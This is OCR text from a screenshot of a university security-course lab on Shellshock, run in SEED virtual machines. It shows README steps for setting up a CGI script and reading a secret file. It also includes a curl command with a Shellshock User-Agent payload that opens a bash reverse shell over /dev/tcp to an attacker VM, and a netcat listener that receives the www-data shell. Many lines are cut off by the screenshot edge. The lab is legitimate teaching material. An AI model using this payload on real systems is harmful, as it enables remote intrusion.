 VMware Fusion File Edit View Virtual Machine Window Help 100% Mon 5:57 PM Jidong
shellshock — jxiao@cs:~/bsu/courses/cs333/tex — vi README.md — 204×53
~/Documents/cs333/cs333/exercises/shellshock — jxiao@cs:~/bsu/courses/cs333/tex — vi README.md
~/Documents/cs333/cs333/exercises/shellshock — ssh seed@172.16.77.128
2. on the victim VM, change the cgi script's permi
```console
[05/16/22]seed@VM:~$ sudo chmod 755 /usr/lib/cgi-b
[05/16/22]seed@VM:~$ ls -l /usr/lib/cgi-bin/myprog
-rwxr-xr-x 1 root root 84 May 16 13:10 /usr/lib/cg
```
3. on the victim VM, use the browser to test the c
t:
![alt text](test-webpage.png "cgi page works")
4. on the victim VM, create a secret file in the /
```console
[05/16/22]seed@VM:~$ cat /usr/lib/cgi-bin/secret
This is a secret.
```
### Launch the Attack
5. on the victim VM, accessing the secret file dir
![alt text](accessing-secret-from-browser.png "can
6. on the victim VM, accessing the secret file usi
![alt text](accessing-secret-from-curl.png "can't
7. yet, on the victim VM, accessing the secret fil
```console
[05/16/22]seed@VM:~$ curl -v http://localhost/cgi-
```
as the screenshot shows:
![alt text](accessing-secret-via-cgi.png "access i
### Get a Reverse Shell
8. on the attacker VM, open a terminal window and
![alt text](port-listening.png "listen on port 909
9. on the attacker VM, open a different terminal window and run this: (remember to replace 172.16.77.128 with the victim VM's ip address, and replace 172.16.77.129 with the attacker VM's ip address)
```console
curl -v http://172.16.77.128/cgi-bin/myprog.cgi -A "() { :; }; echo Context-Type: text/plain; echo; /bin/bash -i > /dev/tcp/172.16.77.129/9090 0<&1 2>&1"
```
~
~
E486: Pattern not found: 130
VM2
Terminator En 1:57 PM
/bin/bash
/bin/bash 66x24
[05/16/22]seed@VM:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [172.16.77.128] port 9090 [tcp/*] accepted (family
 2, sport 38858)
bash: cannot set terminal process group (2251): Inappropriate ioct
l for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$
S
MAY
16
3D
tv
2
>_